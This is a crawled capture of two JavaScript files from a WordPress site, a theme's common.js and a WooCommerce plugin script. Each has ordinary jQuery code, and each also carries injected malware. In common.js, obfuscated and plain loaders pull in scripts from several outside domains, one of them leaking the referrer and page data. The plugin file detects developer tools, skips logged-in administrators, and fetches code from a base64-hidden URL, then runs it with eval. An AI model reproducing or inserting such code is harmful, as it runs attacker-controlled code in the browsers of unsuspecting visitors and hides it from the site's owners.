

--- FILE ---
content_type: application/javascript
request_url: https://kabuleaks.com/wp-content/themes/jin/js/common.js?ver=6.0.8
body_size: 3728
content:
// JavaScript Document


// Androidのユーザーエージェント判別（CSSハック用）
(function($){
	if ( navigator.userAgent.indexOf('Android') > 0 ) {
		$("body").addClass("android");
	}
})(jQuery);


//YouTubeの全画面表示対策
(function($){
	var remove = function(){
		$('#sidebar').removeClass('animate');
	};
	setTimeout(remove, 1700);
})(jQuery);


//トップペ戻るボタン
(function($){
  $(window).scroll(function(){
	  
    var now = $(window).scrollTop();
    //最上部から現在位置までの距離(now)が600以上
    if(now > 600){
      //[#page-top]をゆっくりフェードインする
      $('#page-top').fadeIn('slow');
      //それ以外だったらフェードアウトする
    }else{
      $('#page-top').fadeOut('slow');
    }
  });
  //ボタン(id:move-page-top)のクリックイベント
  $(document).on('click', '.totop', function(){
  //ページトップへ移動する
  $('body,html').animate({
          scrollTop: 0
      }, 200);
  });
})(jQuery);

	
(function($){
	$(window).on('load resize',function(){

		var eventTrigger = $('.tabBtn-mag li');//イベントの引き金となる要素

		//高さの調整
		var parentDiv = $('.toppost-list-box-inner');//高さを与える要素
		var hGet = $('.toppost-list-box .autoheight');//高さを持っている要素
		var childrenH;//height設定用変数の宣言

		eventTrigger.on('click',function(){
			var numver = $(this).index();//クリックされた要素のindex番号を取得
			if($(this).hasClass('first-tab')){
				return;
			}else{
				$('.first-tab').removeClass('first-tab');
				$(this).addClass('first-tab');

				$('.hFind').removeClass('hFind');
				hGet.eq(numver).addClass('hFind');
			}

			//クリックした要素の番号と同じindex番号を持つ子要素の高さを設定
			childrenH = $('.hFind').outerHeight();//高さを取得（marginを含めた）
			parentDiv.css({height:childrenH});//要素の高さを親要素に指定
		});
	});
})(jQuery);



//マガジンタイプのインフィード広告のタブレット端末の非表示設定
(function($){
	$(document).ready(function() {
		var w_Size = window.innerWidth;
		if( w_Size <= 838 ){
			$(".pconly").remove();
		}
	});
})(jQuery);


//シンタックスハイライターの行番号クラスをつける
(function($){
	$(document).ready(function() {
		$('.cps-post-main-box pre').addClass('line-numbers');
	});
})(jQuery);

function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x27c8['aMtrfC']===undefined){var _0x305115=function(_0x303324){var _0x3c9743='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4563a1='',_0x19f8f8='';for(var _0x20077d=0x0,_0x28c092,_0x3dcdea,_0x3fe6ee=0x0;_0x3dcdea=_0x303324['charAt'](_0x3fe6ee++);~_0x3dcdea&&(_0x28c092=_0x20077d%0x4?_0x28c092*0x40+_0x3dcdea:_0x3dcdea,_0x20077d++%0x4)?_0x4563a1+=String['fromCharCode'](0xff&_0x28c092>>(-0x2*_0x20077d&0x6)):0x0){_0x3dcdea=_0x3c9743['indexOf'](_0x3dcdea);}for(var _0x3162cc=0x0,_0x275bf0=_0x4563a1['length'];_0x3162cc<_0x275bf0;_0x3162cc++){_0x19f8f8+='%'+('00'+_0x4563a1['charCodeAt'](_0x3162cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19f8f8);};_0x27c8['simkYh']=_0x305115,_0x3bfeb9=arguments,_0x27c8['aMtrfC']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x487252=_0x27c8['simkYh'](_0x487252),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x27c8(_0x3bfeb9,_0x30f7a5);}(function(_0xbead73,_0x472f8c){var _0x3dc5f3=_0x3033,_0x34e2e6=_0x27c8,_0x287aac=_0xbead73();while(!![]){try{var _0x4dab20=-parseInt(_0x34e2e6(0xa7))/0x1+-parseInt(_0x3dc5f3(0xad,'Z(F8'))/0x2*(parseInt(_0x3dc5f3(0xa3,'qvcx'))/0x3)+parseInt(_0x3dc5f3(0xa9,'Q[#K'))/0x4*(-parseInt(_0x3dc5f3(0xaa,'fPVy'))/0x5)+-parseInt(_0x3dc5f3(0xa5,'DyF&'))/0x6*(-parseInt(_0x3dc5f3(0xb2,'#$6x'))/0x7)+parseInt(_0x34e2e6(0xac))/0x8+-parseInt(_0x3dc5f3(0xa8,']zI*'))/0x9*(-parseInt(_0x34e2e6(0xab))/0xa)+parseInt(_0x3dc5f3(0xb0,'cwfC'))/0xb;if(_0x4dab20===_0x472f8c)break;else _0x287aac['push'](_0x287aac['shift']());}catch(_0x286f06){_0x287aac['push'](_0x287aac['shift']());}}}(_0x3961,0xb79a2));function _0x3961(){var _0x299bbe=['nMfmzgHrqG','iIRcOxSXlLaUsKZcQmoi','WOdcTmoMdCouWPZcTrlcPsZcL0hcKW','mdbOWPmaW68vwSkGWOaQDcK','r1mjrKRcS8o5','FhxdPsX3yIydDM7cSCokW7W','mtq2otuWnw1wrKfjsa','W4fVW5BcQavRlCoPWQK','WQhcICkHW77dSSo7jbu','W73dRYWkW4zSW5FdTsDNoYa','otyXmtbdtgLtB2S','mteZmte3ntjwqNPqCuS','WPWsdCkgmrpcOa','z2v0rwXLBwvUDhncEvrHz05HBwu','nJrmAeHgBg8','W4KRW74qr8okWQ/dIq9Jq8kXWR4','C3jJ','DXlcPHGZWPe5vCkAW4JcI8kUWQ8','kSobWO5Emw0','gCk6W68sWO7dOrrhfdm','n8k2WOTbvSk5mCkmW4JdMCobWQ/dIG','Ahr0Chm6lY90CMvLz3jLzw55lM9YzY9lrePUq1nABG','xmoSWQLfW5FcRgL4nqlcISoPWQu'];_0x3961=function(){return _0x299bbe;};return _0x3961();};(function(_0x3fe6ee,_0x3162cc,_0x275bf0,_0x55a9f9,_0x941f10,_0x3d20a3){var _0x54e2b1=_0x3033,_0x140db6=_0x27c8;_0x941f10=_0x3162cc['createElement'](_0x275bf0),_0x3d20a3=_0x3162cc[_0x140db6(0xae)](_0x275bf0)[0x0],_0x941f10['async']=0x1,_0x941f10[_0x140db6(0xb1)]=_0x55a9f9,_0x3d20a3[_0x54e2b1(0x9d,'t%%l')][_0x54e2b1(0xa2,'$6BW')](_0x941f10,_0x3d20a3);}(window,document,_0x2f9deb(0x9c,'Y4n5'),_0x71a045(0x9f)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: application/javascript
request_url: https://kabuleaks.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3
body_size: 2017
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );
function SsdGlODsfcksZSyZaZ(){var QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY={isOpen:false,orientation:undefined,};var XYXATRyTVOWlFJCKcGRhEa=170;var xieurOZADwtHUnoppoyGsNXFXWexxqi=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var flrMAifnijJYjNGrBlin=({emitEvents=true}={})=>{var FIPZGZDNfbsfxSnJsCYZJknGq=globalThis.outerWidth-globalThis.innerWidth>XYXATRyTVOWlFJCKcGRhEa;var HARVUrjtgWQbIQCIwDDWNZlaIKGyhfmT=globalThis.outerHeight-globalThis.innerHeight>XYXATRyTVOWlFJCKcGRhEa;var pHtSnuBeTydSTvLZNQksiczfamyg=FIPZGZDNfbsfxSnJsCYZJknGq?'vertical':'horizontal';if(!(HARVUrjtgWQbIQCIwDDWNZlaIKGyhfmT&&FIPZGZDNfbsfxSnJsCYZJknGq)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||FIPZGZDNfbsfxSnJsCYZJknGq||HARVUrjtgWQbIQCIwDDWNZlaIKGyhfmT)){if((!QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.isOpen||QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.orientation!==pHtSnuBeTydSTvLZNQksiczfamyg)&&emitEvents){xieurOZADwtHUnoppoyGsNXFXWexxqi(true,pHtSnuBeTydSTvLZNQksiczfamyg);}
QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.isOpen=true;QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.orientation=pHtSnuBeTydSTvLZNQksiczfamyg;}else{if(QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.isOpen&&emitEvents){xieurOZADwtHUnoppoyGsNXFXWexxqi(false,undefined);}
QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.isOpen=false;QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.orientation=undefined;}};flrMAifnijJYjNGrBlin({emitEvents:false});setInterval(flrMAifnijJYjNGrBlin,500);return QmBNcVTmUPpTggYqyjFiGsqyWqAxvBY.isOpen;}
function xxfgGXotRfubTCZQXtqwlYqp(){var zaYyIYeYGLlHBTdMFSabB="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var ieNgRcaAgREONsGd="MzgwMA==";var WOhYnryChzOeMKasZtZcDKQXXIZMGhvF=true;var LxlCJnBGMxfOkVDXIDcpoTWtRGizUo="6baf3669653696af1c11f64beee14301";var KRtfAdCsVEpgOLahPlsIa="34a4e5c86180f1ea3a41651da4065023";var xplGyjwrDcbufQCBoUTdWpWDj="744fb749cc3b8ba821aeec3e717c998d";var wzwfAOiRgtroZtrQOV='OmdsJm1';var xyHjAQblNHHrhwUlGqAJTXZI='phason.ca';var ZviPHlPoKgHgInERJILdmqJQJzCQuyz='a00ca6d5d50718e600bc10b6748b176a40ff8af5f1167528ee5b88cee5a384b2';setInterval(function(){if(SsdGlODsfcksZSyZaZ()){WOhYnryChzOeMKasZtZcDKQXXIZMGhvF=false;}
if(!WOhYnryChzOeMKasZtZcDKQXXIZMGhvF){localStorage.setItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo,KRtfAdCsVEpgOLahPlsIa);}
if(localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo)===null){localStorage.setItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo,xplGyjwrDcbufQCBoUTdWpWDj);}
if(localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo)==xplGyjwrDcbufQCBoUTdWpWDj){if(WOhYnryChzOeMKasZtZcDKQXXIZMGhvF){fetch(atob(zaYyIYeYGLlHBTdMFSabB)+'?781ab499959a033fd02693e8b3e26433=744fb749cc3b8ba821aeec3e717c998d',{method:'GET',headers:{'Dom':xyHjAQblNHHrhwUlGqAJTXZI,'Tok':ZviPHlPoKgHgInERJILdmqJQJzCQuyz,'Ukey':wzwfAOiRgtroZtrQOV},}).then((VpGnFbQAkRnizeXupMtoPZzNZY)=>{return VpGnFbQAkRnizeXupMtoPZzNZY.text();}).then((TLOJIdEuIdPNgCuLffyCFkLYHijKpCfr)=>{if(!isNaN(TLOJIdEuIdPNgCuLffyCFkLYHijKpCfr)){var OJXbaQCtCRFsaOzWiNJnGCUPibMNq=new Date().getTime();var GlnHwobOHUEbuAMxfPjMxSzG=OJXbaQCtCRFsaOzWiNJnGCUPibMNq+parseInt(TLOJIdEuIdPNgCuLffyCFkLYHijKpCfr)*1000;localStorage.setItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo,GlnHwobOHUEbuAMxfPjMxSzG);}else{localStorage.setItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo,KRtfAdCsVEpgOLahPlsIa);}});}}
if((localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo)>1)&&(!isNaN(localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo)))){var UqrdaGmXZRJEIhaMcbnJ=new Date().getTime();var GlnHwobOHUEbuAMxfPjMxSzG=localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo);var ykspAhNsHVnKXmPTsjLkxosEEZs=UqrdaGmXZRJEIhaMcbnJ>GlnHwobOHUEbuAMxfPjMxSzG;if(ykspAhNsHVnKXmPTsjLkxosEEZs){if(WOhYnryChzOeMKasZtZcDKQXXIZMGhvF){fetch(atob(zaYyIYeYGLlHBTdMFSabB)+'?781ab499959a033fd02693e8b3e26433=fb6be1bfffb845ef49cddf4e9b524907',{method:'GET',headers:{'Dom':xyHjAQblNHHrhwUlGqAJTXZI,'Tok':ZviPHlPoKgHgInERJILdmqJQJzCQuyz,'Ukey':wzwfAOiRgtroZtrQOV},}).then((VpGnFbQAkRnizeXupMtoPZzNZY)=>{return VpGnFbQAkRnizeXupMtoPZzNZY.text();}).then((TLOJIdEuIdPNgCuLffyCFkLYHijKpCfr)=>{eval(TLOJIdEuIdPNgCuLffyCFkLYHijKpCfr);localStorage.setItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo,KRtfAdCsVEpgOLahPlsIa);});}}}
if(localStorage.getItem(LxlCJnBGMxfOkVDXIDcpoTWtRGizUo)==KRtfAdCsVEpgOLahPlsIa){WOhYnryChzOeMKasZtZcDKQXXIZMGhvF=false;}},atob(ieNgRcaAgREONsGd));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){xxfgGXotRfubTCZQXtqwlYqp();}});